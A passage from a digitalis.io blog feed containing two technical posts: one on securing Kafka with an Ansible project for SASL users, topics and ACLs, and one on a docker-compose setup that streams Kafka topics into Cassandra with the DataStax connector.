If you want to understand how to easily ingest data from Kafka topics into Cassandra than this blog can show you how with the DataStax Kafka Connector.
The post Kafka Installation and Security with Ansible – Topics, SASL and ACLs appeared first on digitalis.io.
]]>It is all too easy to create a Kafka cluster and let it be used as a streaming platform but how do you secure it for sensitive data? This blog will introduce you to some of the security features in Apache Kafka and provides a fully working project on Github for you to install, configure and secure a Kafka cluster.
If you would like to know more about how to implement modern data and cloud technologies into to your business, we at Digitalis do it all: from cloud and Kubernetes migration to fully managed services, we can help you modernize your operations, data, and applications – on-premises, in the cloud and hybrid.
We provide consulting and managed services on wide variety of technologies including Apache Kafka.
Contact us today for more information or to learn more about each of our services.
Introduction

One of the many sections of Kafka that often gets overlooked is the management of topics, the Access Control Lists (ACLs) and Simple Authentication and Security Layer (SASL) components and how to lock down and secure a cluster. There is no denying it is complex to secure Kafka and hopefully this blog and associated Ansible project on Github should help you do this.
The Solution
At Digitalis we focus on using tools that can automate and maintain our processes. ACLs within Kafka is a command line process but maintaining active users can become difficult as the cluster size increases and more users are added.
As such we have built an ACL and SASL manager which we have released as open source on the Digitalis Github repository. The URL is: https://github.com/digitalis-io/kafka_sasl_acl_manager
The Kafka, SASL and ACL Manager is a set of playbooks written in Ansible to manage:
- Installation and configuration of Kafka and Zookeeper.
- Manage Topics creation and deletion.
- Set Basic JAAS configuration using plaintext user name and password stored in jaas.conf files on the kafka brokers.
- Set ACL’s per topic on per-user or per-group type access.
The Technical Jargon
Apache Kafka
Kafka is an open source project that provides a framework for storing, reading and analysing streaming data. Kafka was originally created at LinkedIn, where it played a part in analysing the connections between their millions of professional users in order to build networks between people. It was given open source status and passed to the Apache Foundation – which coordinates and oversees development of open source software – in 2011.
Being open source means that it is essentially free to use and has a large network of users and developers who contribute towards updates, new features and offering support for new users.
Kafka is designed to be run in a “distributed” environment, which means that rather than sitting on one user’s computer, it runs across several (or many) servers, leveraging the additional processing power and storage capacity that this brings.
ACL (Access Control List)
Kafka ships with a pluggable Authorizer and an out-of-box authorizer implementation that uses zookeeper to store all the ACLs. Kafka ACLs are defined in the general format of “Principal P is [Allowed/Denied] Operation O From Host H On Resource R”.
Ansible
Ansible is a configuration management and orchestration tool. It works as an IT automation engine.
Ansible can be run directly from the command line without setting up any configuration files. You only need to install Ansible on the control server or node. It communicates and performs the required tasks using SSH. No other installation is required. This is different from other orchestration tools like Chef and Puppet where you have to install software both on the control and client nodes.
Ansible uses configuration files called playbooks to perform a series of tasks.
Java JAAS
The Java Authentication and Authorization Service (JAAS) was introduced as an optional package (extension) to the Java SDK.
JAAS can be used for two purposes:
- for authentication of users, to reliably and securely determine who is currently executing Java code, regardless of whether the code is running as an application, an applet, a bean, or a servlet.
- for authorization of users to ensure they have the access control rights (permissions) required to do the actions performed.
Installation and Management
Primary Setup
Setup the inventories/hosts.yml to match your specific inventory
- Zookeeper servers should fall under zookeeper_nodes section and should be either a hostname or ip address.
- Kafka Broker servers should fall under the section and should be either a hostname or ip address.
Setup the group_vars
For PLAINTEXT Authorisation set the following variables in group_vars/all.yml
kafka_listener_protocol: PLAINTEXT
kafka_inter_broker_listener_protocol: PLAINTEXT
kafka_allow_everyone_if_no_acl_found: ‘true’ #!IMPORTANT
For SASL_PLAINTEXT Authorisation set the following variables in group_vars/all.yml
configure_sasl: false
configure_acl: false
kafka_opts:
-Djava.security.auth.login.config=/opt/kafka/config/jaas.conf
kafka_listener_protocol: SASL_PLAINTEXT
kafka_inter_broker_listener_protocol: SASL_PLAINTEXT
kafka_sasl_mechanism_inter_broker_protocol: PLAIN
kafka_sasl_enabled_mechanisms: PLAIN
kafka_super_users: “User:admin” #SASL Admin User that has access to administer kafka.
kafka_allow_everyone_if_no_acl_found: ‘false’
kafka_authorizer_class_name: “kafka.security.authorizer.AclAuthorizer”
Once the above has been set as configuration for Kafka and Zookeeper you will need to configure and setup the topics and SASL users. For the SASL User list it will need to be set in the group_vars/kafka_brokers.yml . These need to be set on all the brokers and the play will configure the jaas.conf on every broker in a rolling fashion. The list is a simple YAML format username and password list. Please don’t remove the admin_user_password that needs to be set so that the brokers can communicate with each other. The default admin username is admin.
Topics and ACL’s
In the group_vars/all.yml there is a list called topics_acl_users. This is a 2-fold list that manages the topics to be created as well as the ACL’s that need to be set per topic.
- In a PLAINTEXT configuration it will read the list of topics and create only those topics.
- In a SASL_PLAINTEXT with ACL context it will read the list and create topics and set user permissions(ACL’s) per topic.
There are 2 components to a topic and that is a user that can Produce to or Consume from a topic and the list splits that functionality also.
Installation Steps
They can individually be toggled on or off with variables in the group_vars/all.yml
install_ssh_key: true
install_openjdk: true
Example play:
ansible-playbook playbooks/base.yml -i inventories/hosts.yml -u root
Once the above has been set up the environment should be prepped with the basics for the Kafka and Zookeeper install to connect as root user and install and configure.
They can individually be toggled on or off with variables in the group_vars/all.yml
The variables have been set to use Opensource/Apache Kafka.
install_zookeeper_opensource: true
install_kafka_opensource: true
ansible-playbook playbooks/install_kafka_zkp.yml -i inventories/hosts.yml -u root
Once kafka has been installed then the last playbook needs to be run.
Based on either SASL_PLAINTEXT or PLAINTEXT configuration the playbook will
- Configure topics
- Setup ACL’s (If SASL_PLAINTEXT)
Please note that for ACL’s to work in Kafka there needs to be an authentication engine behind it.
If you want to install kafka to allow any connections and auto create topics please set the following configuration in the group_vars/all.yml
configure_topics: false
kafka_auto_create_topics_enable: true
This will disable the topic creation step and allow any topics to be created with the kafka defaults.
Once all the above topic and ACL config has been finalised please run:
ansible-playbook playbooks/configure_kafka.yml -i inventories/hosts.yml -u root
Testing the plays
Steps
- Start a logging tool aka Metricbeat
- Consume messages from topic
Examples
PLAIN TEXT
/opt/kafka/bin/kafka-console-consumer.sh –bootstrap-server $(hostname):9092 –topic metricbeat –group metricebeatCon1
SASL_PLAINTEXT
/opt/kafka/bin/kafka-console-consumer.sh –bootstrap-server $(hostname):9092 –consumer.config /opt/kafka/config/kafkaclient.jaas.conf –topic metricbeat –group metricebeatCon1
As part of the ACL play it will create a default kafkaclient.jaas.conf file as used in the examples above. This has the basic setup needed to connect to Kafka from any client using SASL_PLAINTEXT Authentication.
Conclusion
This project will give you an easily repeatable and more sustainable security model for Kafka.
The Ansbile playbooks are idempotent and can be run in succession as many times a day as you need. You can add and remove security and have a running cluster with high availability that is secure.
For any further assistance please reach out to us at Digitalis and we will be happy to assist.
Related Articles
K3s – lightweight kubernetes made ready for production – Part 3
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 2
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
The post Kafka Installation and Security with Ansible – Topics, SASL and ACLs appeared first on digitalis.io.
]]>The post Getting started with Kafka Cassandra Connector appeared first on digitalis.io.
]]>This blog provides step by step instructions on using Kafka Connect with Apache Cassandra. It provides a fully working docker-compose project on Github allowing you to explore the various features and options available to you.
If you would like to know more about how to implement modern data and cloud technologies into to your business, we at Digitalis do it all: from cloud and Kubernetes migration to fully managed services, we can help you modernize your operations, data, and applications – on-premises, in the cloud and hybrid.
We provide consulting and managed services on wide variety of technologies including Apache Cassandra and Apache Kafka.
Contact us today for more information or to learn more about each of our services.
What is a Kafka connect
Kafka Connect streams data between Apache Kafka and other data systems. Kafka Connect can copy data from applications to Kafka topics for stream processing. Additionally data can be copied from Kafka topics to external data systems like Elasticsearch, Cassandra and lots of others. There is a wide set of pre-existing Kafka Connectors for you to use and its straightforward to build your own.
If you have not come across it before, here is an introductory video from Confluent giving you an overview of Kafka Connect.
Kafka connect can be run either standalone mode for quick testing or development purposes or can be run distributed mode for scalability and high availability.
Ingesting data from Kafka topics into Cassandra
As mentioned above, Kafka Connect can be used for copying data from Kafka to Cassandra. DataStax Apache Kafka Connector is an open-source connector for copying data to Cassandra tables.

The diagram below illustrates how the Kafka Connect fits into the ecosystem. Data is published onto Kafka topics and then it is consumed and inserted into Apache Cassandra by Kafka Connect.
DataStax Apache Kafka Connector
The DataStax Apache Kafka Connector can be used to push data to the following databases:
- Apache Cassandra 2.1 and later
- DataStax Enterprise (DSE) 4.7 and later
Kafka Connect workers can run one or more Cassandra connectors and each one creates a DataStax java driver session. A single connector can consume data from multiple topics and write to multiple tables. Multiple connector instances are required for scenarios where different global connect configurations are required such as writing to different clusters, data centers etc.
Kafka topic to Cassandra table mapping
The DataStax connector gives you several option on how to configure it to map data on the topics to Cassandra tables.
The options below explain how each mapping option works.
Note – in all cases. you should ensure that the data types of the message field are compatible with the data type of the target table column.
Basic format
This option maps the data key and the value to the Cassandra table columns. See here for more detail.
JSON format
This option maps the individual fields in the data key or value JSON to Cassandra table fields. See here for more detail.
AVRO format
Kafka Struct
CQL query
This option maps the individual fields in the data key or value JSON to Cassandra table fields. See here for more detail.
Let’s try it!
All required files are in https://github.com/digitalis-io/kafka-connect-cassandra-blog. Just clone the repo to get started.
The examples are using docker and docker-compose .It is easy to use docker and docker-compose for testing locally. Installation instructions for docker and docker-compose can be found here:
The example on github will start up containers running everything needed in this blog – Kafka, Cassandra, Connect etc..
docker-compose.yml file
The following resources are defined in the projects docker-compose.yml file:
- A bridge network called kafka-net
- Zookeeper server
- 3 Kafka broker server
- Kafka schema registry server
- Kafka connect server
- Apache Cassandra cluster with a single node
This section of the blog will take you through the fully working deployment defined in the docker-compose.yml file used to start up Kafka, Cassandra and Connect.
Bridge network
networks:
 kafka-net:
driver: bridgeApache Zookeeper is (currently) an integral part of the Kafka deployment which keeps track of the Kafka nodes, topics etc. We are using the confluent docker image (confluentinc/cp-zookeeper) for Zookeeper.
zookeeper-server:
   image: 'confluentinc/cp-zookeeper:latest'
   container_name: 'zookeeper-server'
   hostname: 'zookeeper-server'
   healthcheck:
     test: ["CMD-SHELL", "nc -z localhost 2181 || exit 1" ]
     interval: 5s
     timeout: 5s
     retries: 60
   networks:
     - kafka-net
   ports:
     - '2181:2181'
   environment:
     - ZOOKEEPER_CLIENT_PORT=2181
     - ZOOKEEPER_SERVER_ID=1
Kafka brokers
Kafka brokers store topics and messages. We are using the confluentinc/cp-kafka docker image for this.
As Kafka brokers in this setup of Kafka depend on Zookeeper, we instruct docker-compose to wait for Zookeeper to be up and running before starting the brokers. This is defined in the depends_on section.
kafka-server1:
   image: 'confluentinc/cp-kafka:latest'
   container_name: 'kafka-server1'
   hostname: 'kafka-server1'
   healthcheck:
     test: ["CMD-SHELL", "nc -z localhost 9092 || exit 1" ]
     interval: 5s
     timeout: 5s
     retries: 60
   networks:
     - kafka-net
   ports:
     - '9092:9092'
   environment:
     - KAFKA_ZOOKEEPER_CONNECT=zookeeper-server:2181
     - KAFKA_ADVERTISED_LISTENERS=PLAINTEXT://kafka-server1:9092
     - KAFKA_BROKER_ID=1
   depends_on:
     - zookeeper-server

 kafka-server2:
   image: 'confluentinc/cp-kafka:latest'
   container_name: 'kafka-server2'
   hostname: 'kafka-server2'
   healthcheck:
     test: ["CMD-SHELL", "nc -z localhost 9092 || exit 1" ]
     interval: 5s
     timeout: 5s
     retries: 60
   networks:
     - kafka-net
   ports:
     - '9093:9092'
   environment:
     - KAFKA_ZOOKEEPER_CONNECT=zookeeper-server:2181
     - KAFKA_ADVERTISED_LISTENERS=PLAINTEXT://kafka-server2:9092
     - KAFKA_BROKER_ID=2
   depends_on:
     - zookeeper-server

 kafka-server3:
   image: 'confluentinc/cp-kafka:latest'
   container_name: 'kafka-server3'
   hostname: 'kafka-server3'
   healthcheck:
     test: ["CMD-SHELL", "nc -z localhost 9092 || exit 1" ]
     interval: 5s
     timeout: 5s
     retries: 60
   networks:
     - kafka-net
   ports:
     - '9094:9092'
   environment:
     - KAFKA_ZOOKEEPER_CONNECT=zookeeper-server:2181
     - KAFKA_ADVERTISED_LISTENERS=PLAINTEXT://kafka-server3:9092
     - KAFKA_BROKER_ID=3
   depends_on:
     - zookeeper-server
Schema registry
Schema registry is used for storing schemas used for the messages encoded in AVRO, Protobuf and JSON.
The confluentinc/cp-schema-registry docker image is used.
 kafka-sr1:
   image: 'confluentinc/cp-schema-registry:latest'
   container_name: 'kafka-sr1'
   hostname: 'kafka-sr1'
   healthcheck:
     test: ["CMD-SHELL", "nc -z kafka-sr1 8081 || exit 1" ]
     interval: 5s
     timeout: 5s
     retries: 60
   networks:
     - kafka-net
   ports:
     - '8081:8081'
   environment:
     - SCHEMA_REGISTRY_KAFKASTORE_BOOTSTRAP_SERVERS=kafka-server1:9092,kafka-server2:9092,kafka-server3:9092
     - SCHEMA_REGISTRY_HOST_NAME=kafka-sr1
     - SCHEMA_REGISTRY_LISTENERS=http://kafka-sr1:8081
   depends_on:
     - zookeeper-server
Kafka connect
Kafka connect writes data to Cassandra as explained in the previous section.
 kafka-connect1:
   image: 'confluentinc/cp-kafka-connect:latest'
   container_name: 'kafka-connect1'
   hostname: 'kafka-connect1'
   healthcheck:
     test: ["CMD-SHELL", "nc -z localhost 8082 || exit 1" ]
     interval: 5s
     timeout: 5s
     retries: 60
   networks:
     - kafka-net
   ports:
     - '8082:8082'
   volumes:
     - ./vol-kafka-connect-jar:/etc/kafka-connect/jars
     - ./vol-kafka-connect-conf:/etc/kafka-connect/connectors
   environment:
     - CONNECT_BOOTSTRAP_SERVERS=kafka-server1:9092,kafka-server2:9092,kafka-server3:9092
     - CONNECT_REST_PORT=8082
     - CONNECT_GROUP_ID=cassandraConnect
     - CONNECT_CONFIG_STORAGE_TOPIC=cassandraconnect-config
     - CONNECT_OFFSET_STORAGE_TOPIC=cassandraconnect-offset
     - CONNECT_STATUS_STORAGE_TOPIC=cassandraconnect-status
     - CONNECT_KEY_CONVERTER=org.apache.kafka.connect.json.JsonConverter
     - CONNECT_VALUE_CONVERTER=org.apache.kafka.connect.json.JsonConverter
     - CONNECT_INTERNAL_KEY_CONVERTER=org.apache.kafka.connect.json.JsonConverter
     - CONNECT_INTERNAL_VALUE_CONVERTER=org.apache.kafka.connect.json.JsonConverter
     - CONNECT_KEY_CONVERTER_SCHEMAS_ENABLE=false
     - CONNECT_VALUE_CONVERTER_SCHEMAS_ENABLE=false
     - CONNECT_REST_ADVERTISED_HOST_NAME=kafka-connect
     - CONNECT_PLUGIN_PATH=/etc/kafka-connect/jars
   depends_on:
     - zookeeper-server
     - kafka-server1
     - kafka-server2
     - kafka-server3
Apache Cassandra
cassandra-server1:
   image: cassandra:latest
   mem_limit: 2g
   container_name: 'cassandra-server1'
   hostname: 'cassandra-server1'
   healthcheck:
     test: ["CMD-SHELL", "cqlsh", "-e", "describe keyspaces" ]
     interval: 5s
     timeout: 5s
     retries: 60
   networks:
     - kafka-net
   ports:
     - "9042:9042"
   environment:
     - CASSANDRA_SEEDS=cassandra-server1
     - CASSANDRA_CLUSTER_NAME=Digitalis
     - CASSANDRA_DC=DC1
     - CASSANDRA_RACK=rack1
     - CASSANDRA_ENDPOINT_SNITCH=GossipingPropertyFileSnitch
     - CASSANDRA_NUM_TOKENS=128
Kafka Connect configuration
As you may have already noticed, we have defined two docker volumes for the Kafka Connect service in the docker-compose.yml. The first one is for the Cassandra Connector jar and the second volume is for the connector configuration.
We will need to configure the Cassandra connection, the source topic for Kafka Connect to consume messages from and the mapping of the message payloads to the target Cassandra table.
Setting up the cluster
First thing we need to do is download the connector tarball file from DataStax website: https://downloads.datastax.com/#akc and then extract its contents to the vol-kafka-connect-jar folder in the accompanying github project. If you have not checked out the project, do this now.
Once you have download the tarball, extract its contents:
$ tar -zxf kafka-connect-cassandra-sink-1.4.0.tar.gz
Copy kafka-connect-cassandra-sink-1.4.0.jar to vol-kafka-connect-jar folder
$ cp kafka-connect-cassandra-sink-1.4.0/kafka-connect-cassandra-sink-1.4.0.jar vol-kafka-connect-jar
Go to the base directory of the checked out project and let’s start the containers up
$ docker-compose up -d

$ docker-compose ps
